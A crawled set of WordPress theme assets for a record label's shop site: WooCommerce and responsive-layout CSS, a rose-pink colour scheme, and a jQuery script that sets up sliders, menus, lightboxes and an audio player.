/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .6em;
	margin-top: 15px;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.5em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

.ui-slider-handle span {
	position: absolute;
	bottom: -25px;
	font-size: 12px;
	color: #647b81;
	text-align: center;
	left: -7px;
}

.price_label {
	float: right;
	font-size: 11px;
}

.sr-only, .screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

/* -----------------------------------------
   WOOCOMMERCE PAGE: Cart
----------------------------------------- */
.shop_table {
	width: 100%;
	margin-bottom: 30px;
}

.shop_table td {
	padding: 10px;
}

.shop_table tr {
	border-bottom: 1px dotted #E5E5E5;
}

.shop_table td a,
.shop_table td a:visited {
	color: #000;
}

.shop_table td a:hover {
	color: #333;
}

.shop_table .variation {
	font-size: 11px;
	margin-bottom: 5px;
}

.shop_table .product-price {
	font-weight: bold;
	font-size: 12px;
	margin: 0;
}

.shop_table .variation dt {
	display: inline;
	font-weight: bold;
	margin-right: 4px;
}

.shop_table .variation dd {
	display: inline;
}

.shop_table .product-thumbnail img {
	max-width: 80px;
}

.shop_table thead tr {
	border-bottom: 1px solid #E5E5E5;
}

.shop_table th {
	padding: 10px;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	color: #000;
}

th.product-name {
	text-align: left;
}

td.product-price,
td.product-quantity,
td.product-subtotal {
	text-align:center;
}

td.product-quantity .quantity {
	margin: 0 auto;
}

.cart-collateral-wrap {
	padding: 10px 0 0 30px;
}

label[for=coupon_code] {
	color: #000;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.coupon {
	position: relative;
	margin-bottom: 30px;
}

#coupon_code {
	width: 100%;
	height: 33px;
	line-height: 1;
}

input[name=apply_coupon] {
	padding: 11px;
	position: absolute;
	right: 0;
	top: 31px;
	height: 33px;
	font-size: 10px;
}

.cart_totals h2 {
	font-size: 13px;
	color: #000;
	font-weight: bold;
	font-family: Muli,"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;
	text-transform: uppercase;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 2px solid #000;
}

.cart_totals table {
	width: 100%;
	margin-bottom: 30px;
}

.cart_totals table th {
	padding: 10px 0;
	font-size: 11px;
	text-align: left;
	text-transform: uppercase;
}

.cart_totals table tr.total th {
	font-size: 13px;
}

.cart_totals table tr {
	border-bottom: 1px solid #E5E5E5;
}

.cart-collaterals input[name=update_cart],
.cart-collaterals input[name=proceed] {
	width: 100%;
	margin-bottom: 15px;
	padding: 14px;
	font-size: 10px;
}

.shipping-calculator-button,
.shipping-calculator-button:visited {
	font-size: 12px;
	font-family: Muli,"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:7px;content:"\e02e"; font-size: 10px;}


/* -----------------------------------------
   WOOCOMMERCE PAGE: CHECKOUT
----------------------------------------- */

form.checkout h3 {
	color: #000;
	margin-bottom: 15px;
	padding-bottom: 10px;
	border-bottom: 1px solid #E5E5E5;
}

.form-row {
	margin-bottom: 20px;
}

.checkout .col-2 h3 {
	float: none;
}

.col-1, .col-2 {
	border-bottom: 2px solid #000;
	padding-bottom: 25px;
	margin-bottom: 30px;
}

.checkout .shop_table	tfoot tr {
	border: none;
}

.checkout .shop_table tfoot td,
.checkout .shop_table tfoot th {
	text-align: right;
}

.checkout .product-total {
	text-align: right;
}

.payment_methods label {
	display: inline;
}

.payment_method_paypal img {
 display: none;
}

.payment_method_paypal .about_paypal {
 font-size: 0.9em;
 margin-left: 10px;
}

.place-order .button {
 width: auto;
}

.place-order .terms {
 margin: 8px 10px 0 0;
}

label.checkbox {
 display: inline-block;
}

#payment div.payment_box {
	background: #FFF;
	border: 1px solid #E5E5E5;
	box-shadow: none;
}

#payment div.payment_box:after {
	border: 8px solid #fff;
	/* arrow size / color */

	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	z-index: 10;
}

#payment div.payment_box:before {
	border-color: transparent transparent #E5E5E5;
	border-image: none;
	border-style: solid;
	border-width: 10px;
	content: "";
	display: block;
	left: -2px;
	margin: -1em 0 0 2em;
	position: absolute;
	top: -8px;
	z-index: 10;
}

#payment {
	border-radius: 0;
	border: 1px solid #e5e5e5;
}

#payment div.form-row {
	margin: 0;
	border: none;
}

.ci_separator {
	border-bottom: 1px solid #E5E5E5;
	margin: 40px 0;
	display: block;
}

.select2-container .select2-selection--single {
  border-radius: 0;
  border-color: #ccc;
	height: 32px;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}

.select2-search__field {
  height: 45px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}

/* WIDGET: #WooCommerce Widgets
================================================== */
.woocommerce.widget .widget-content {
	padding: 0;
	box-shadow: none;
	background: none;
}

.widget .product_list_widget {
	background: #fff;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.widget .product_list_widget li {
	padding: 0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f7f7f7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f7f7f7 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
}

.footer .widget .product_list_widget li {
	background: none repeat scroll 0 0 #353535;
}

.footer .from { display: none; }

.widget .product_list_widget li a {
	font-size: 13px;
	line-height: 1;
	margin: 0;
	padding: 17px 10px 10px 10px;
	font-weight: bold;
	border: none;
}

.widget .product_list_widget img {
	float: left;
	width: 83px;
	margin: -17px 10px 0 -10px;
}

.widget .product_list_widget .amount {
	color: #7C7C7C;
	font-size: 12px;
	font-style: normal;
	line-height: 1;
	margin: 0;
	position: relative;
	top: -10px;
}

.footer .widget .product_list_widget .amount {
	color: #FFF;
}


.widget .product_list_widget .star-rating {
	margin: -5px 0 10px 92px;
}

.star-rating {
	position: relative;
}

.star-rating span {
	float: none;
	display: block;
	position: absolute;
}

.widget .product_list_widget ins {
	text-decoration: none;
}

.widget .product_list_widget .quantity .amount {
	top: 0;
}

.widget .product_list_widget .quantity {
	font-size: 12px;
	position: relative;
	top: -10px;
}

.widget_shopping_cart .total {
	bordeR: none;
	font-size: 12px;
	padding: 15px;
	color: #fff;
	background: #353535;
}

.widget_shopping_cart .buttons {
	background: #FFF;
	padding: 15px;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.widget_shopping_cart .buttons a {
	width: 50%;
	text-align: center;
}

.product-category mark { background: none; }

.onsale {
	position: absolute;
	top: 20px;
	right: 15px;
	background: #343434;
	padding: 5px 10px;
	color: #FFF;
	font-size: 11px;
}

/* PLUGIN: #WP Instagram
================================================== */
.null-instagram-feed p {
	padding-top: 10px;
}

.widget .instagram-pics {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget .instagram-pics:before, .widget .instagram-pics:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.widget .instagram-pics:after {
	clear: both;
}

.widget .instagram-pics li {
	border-bottom: 0;
	padding: 0;
	float: left;
	width: 33.33333333333%;
}

.widget .instagram-pics li a {
	display: block;
	color: #7B7B7B;
	border-bottom: none;
}

.widget .instagram-pics li a img {
	display: block;
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */

#mobile-bar {
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 1000;
	width: 100%;
	background: #242628;
	background-image: linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -o-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(20,22,23) 1%, rgb(34,36,38) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(20,22,23)),
		color-stop(1, rgb(34,36,38))
	);
	padding: 15px 10px 0 10px;
	height: 48px;
	border-bottom: 1px solid rgba(0,0,0,0.8);
	box-shadow: 0 4px 3px rgba(0, 0, 0, 0.2);
	display: none;
}

.menu-trigger,
.menu-trigger:focus {
	width: 24px;
	height: 21px;
	background: url(images/menu_trigger.png) no-repeat;
	cursor: pointer;
	opacity: 0.85;
	margin: 0;
	outline: none;
	position: absolute;
	left: 10px;
	top: 12px;
}
.menu-trigger:hover { opacity: 0.95; }
.menu-trigger:active { opacity: 1; }

.mob-title {
	color: #eeeeee;
	font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 14px;
	text-shadow: 1px 1px 0 rgba(0,0,0,1);
	line-height: 1;
	margin: 0;
	padding: 0;
}
.jPanelMenu-panel { background: none !important; padding-top: 48px; }
#jPanelMenu-menu { display: none; padding: 0; background: #2b2e30; border-right: 1px solid rgba(0,0,0,0.3); }
#jPanelMenu-menu ul { list-style: none; margin: 0; padding: 0; display: block !important; visibility: visible !important; }
#jPanelMenu-menu li { display: block; float: none; padding: 0; margin: 0; border: none; }
#jPanelMenu-menu > li:last-child {  border-bottom: 1px solid rgba(255,255,255,0.1); }
#jPanelMenu-menu a, #jPanelMenu-menu a:visited { padding: 12px 20px; display: block; border-bottom: 1px solid rgba(0,0,0,0.7); border-top: 1px solid rgba(255,255,255,0.1); color: #eeeeee; font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; font-weight: bold; font-size: 14px; text-shadow: 1px 1px 0 rgba(0,0,0,1); }
#jPanelMenu-menu a:hover {
	background-image: linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -o-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(50,54,56) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(43,46,48)),
		color-stop(1, rgb(50,54,56))
	);
}
#jPanelMenu-menu a:active {
	background-image: linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -o-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(43,46,48) 1%, rgb(34,36,38) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.01, rgb(43,46,48)),
		color-stop(1, rgb(34,36,38))
	);
}
#jPanelMenu-menu a:focus { outline: none; }
#jPanelMenu-menu li ul li a { padding: 9px 0 9px 30px; font-size: 12px; }
#jPanelMenu-menu li ul li ul li a { padding: 9px 0 9px 40px; font-size: 11px; }
#jPanelMenu-menu .sf-sub-indicator { display: none; }
#jPanelMenu-menu li.current-menu-item > a,
#jPanelMenu-menu li.current_page_item > a,
#jPanelMenu-menu li.current-menu-item > a:visited,
#jPanelMenu-menu li.current_page_item > a:visited { }


div.pp_woocommerce .pp_close { top: 9px !important; right: 7px !important; }

/* #Media Queries
================================================== */

@media only screen and ( max-width: 916px ) and ( min-width: 767px ) {
	.artist-photo { width: 100%; }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	.nav { display:none; }
	#mobile-bar { display: block; }
	body { border:none; }
	.alt-nav-wrap { background: #fff; padding:10px; }
	.alt-nav { display:block; }
	.post-date, .event-date { width:50px; }
	.flickr_badge_image:nth-child(3n+1) { margin-right:10px; }
	.flickr_badge_image:nth-last-of-type(-n+3) { margin-bottom:10px; }
	.alignright { float:none; margin-left:0; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.sidebar .event-date { width:auto; float:none; padding:10px 5px; text-align: center; }
	.sidebar .event-date span { display:inline; font-size:13px !important; font-family:"HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
	.product-item .product-price { position: static; width: 100%; padding: 20px 0; float: none; display: block;}
	.product-info { float: none; width: 100%; }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 768px) {
	.slider-text-wrap { display:none; }
	.socials-top { height: auto !important; }
	.socials-top .widget.widget_ci_socials_ignited, .socials-top .widget.widget_ci_socials_ignited_fontawesome,
	.socials-top .widget.widget_socials_ignited{ text-align: center; height: auto !important; margin: 5px 0; }
	.logo-container { text-align: center; }
	.socials-top .widget { margin:0; }
	.media-video { background-position: 95% 95%; }
	.media-photo { background-position: 95% 95%; }
	.latest-media-generate .media-block { margin-bottom: 30px; min-height: 0 !important; }
	.sf-with-ul:focus:after,
	.sf-with-ul:after,
	.sf-with-ul:after { display: none !important;}
	.content { margin-bottom: 30px; }
	.flickr_badge_image img { max-width: 60px; height: auto; }

	.woocommerce-tabs .panel.entry-content {
		padding: 15px 0;
		border-left: none;
	}

	.cart-collateral-wrap { padding: 0; }
	.shop_table .product-quantity,
	.shop_table .product-thumbnail { display: none; }
	input[name=apply_coupon] { padding: 11px;
		position: static;
		width: 100%;
	}
	#page > .row { padding: 0; }

	.woocommerce-ordering { position: relative; top: auto; left: auto; right: auto; width: 100%; margin: 10px 0;}
	.product-number { clear: right; }
	.product-list div { min-height: 0 !important; }
	.woocommerce-MyAccount-content,
	.woocommerce-MyAccount-navigation { float: none; width: 100%; }
}

@media only screen and (max-width:767px) {
	.socials-top { top:0 !important; text-align: center; }
}

/* Mobile Sizes (devices and browser) */
@media only screen and (max-width: 480px) {

	.track-no { width: 25px; }
	.track-info { float: none; margin: 18px 0 10px 35px; }
	.widget-tracks .btns { position: static; margin-bottom: 10px; }

	.product-item .product-price { position: static; width: 100%; padding: 20px 0; float: none; display: block;}
	.product-info { float: none; width: 100%; }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	.post-date { width:auto; float:none; padding:0 5px; }
	.post-date span { display:inline; font-size:13px !important; font-family:"HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
	.post-copy-wrap { padding-left:30px; }
	.post-copy { padding:20px 10px 20px 0; }
	.content-inner { padding:20px; }
}


--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7
body_size: 534
content:
/* GLOBAL: #Basic Styles
================================================== */
body { background: #dd577d; }

/* GLOBAL: #Links
================================================== */
a, a:hover, a:visited { color:#353535; }
.content a, .sidebar a { border-bottom:solid 1px #dd577d; }
.content a:hover { border-bottom:solid 1px #353535; }

/* GLOBAL: #Buttons
================================================== */
.btn, .button, .added_to_cart, .btn-reply, .comment-reply-link { color:#353535; background: #dd577d; }
.btn:hover, .button:hover, .btn-reply:hover, .comment-reply-link:hover { background: #353535; color:#dd577d; }

/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #dd577d; color:#353535; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#dd577d; }

/* MODULE: #Main navigation
================================================== */
.sf-menu a:hover, .current-menu-item a { background: #353535; color:#fff; }

/* MODULE: #Slider
================================================== */
.flex-control-paging li a.flex-active { background: #000; background: rgba(221,87,125,1);  }

/* MODULE: #Post
================================================== */
.post-date { background: #353535; color:#fff; border-bottom:solid 5px #dd577d; }

/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { background: #fff; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover{ background: #353535; color:#dd577d; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#dd577d; }

/* GLOBAL: #Footer
================================================== */
.footer a { color:#dd577d; }

--- FILE ---
content_type: application/javascript
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3
body_size: 981
content:
jQuery(window).load(function() {
	'use strict';

	jQuery('.flexslider').flexslider({
		smoothHeight: true,
		directionNav: false,
		slideshow: Boolean(ThemeOption.slider_auto),
		after: function(slider){
			var currentSlide = slider.slides.eq(slider.currentSlide);
			currentSlide.siblings().each(function() {
				var src = jQuery(this).find('iframe').attr('src');
				jQuery(this).find('iframe').attr('src',src);
			})
		}
	});

	// EqualHeights Init
	if (jQuery('.listing').length) {
		jQuery('.listing').equalHeights();
	}

	if (jQuery('.latest-media-generate').length) {
		jQuery('.latest-media-generate').equalHeights();
	}
	jQuery('.socials-top').height(jQuery('.logo-container').height());

});

jQuery(document).ready(function($) {


	// Main navigation
	$('ul.sf-menu').superfish({ 
		delay:       1000,
		animation:   { opacity:'show' },
		speed:       'fast',
		dropShadows: false
	});
	
	// Tracklisting
	if ($('.track-listen').length) {
		$('.track-listen').click(function(){
			var target 		= $(this).siblings('.track-audio');
			var siblings	= $(this).parents('.track').siblings().children('.track-audio');
			siblings.slideUp('fast');
			target.slideToggle('fast');
			return false;
		});
	}


	// Responsive videos
	$("body").fitVids();

	// Lightbox
	if ($("a[data-rel^='prettyPhoto']").length) {
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			show_title: false,
			hook: 'data-rel',
			social_tools: false,
			theme: 'pp_woocommerce',
			horizontal_padding: 20,
			opacity: 0.8,
			deeplinking: false
		});
	}

	if ($("a[data-rel^='pp_video']").length) {
		$("a[data-rel^='pp_video']").prettyPhoto({
			show_title: false,
			default_width: 480,
			default_height: 360,
			hook: 'data-rel',
			social_tools: false,
			theme: 'pp_woocommerce',
			horizontal_padding: 20,
			opacity: 0.8,
			deeplinking: false,
			changepicturecallback: function() {
				$('video:visible').mediaelementplayer();
			}
		});
	}

	
	$(".media-block").hover(
		function () {
			$(this).find('.media-act').fadeIn('fast');
		}, 
		function () {
			$(this).find('.media-act').fadeOut('fast');
		}
	);


	/* -----------------------------------------
	 Responsive Menus Init with jPanelMenu
	 ----------------------------------------- */
	var jPM = $.jPanelMenu({
		menu: '#navigation',
		trigger: '.menu-trigger',
		excludedPanelContent: "style, script, #wpadminbar"
	});

	var jRes = jRespond([
		{
			label: 'mobile',
			enter: 0,
			exit: 959
		}
	]);

	jRes.addFunc({
		breakpoint: 'mobile',
		enter: function() {
			jPM.on();
		},
		exit: function() {
			jPM.off();
		}
	});

	/* -----------------------------------------
	 SoundManager2 Init
	 ----------------------------------------- */
	soundManager.setup({
		url: ThemeOption.swfPath
	});

});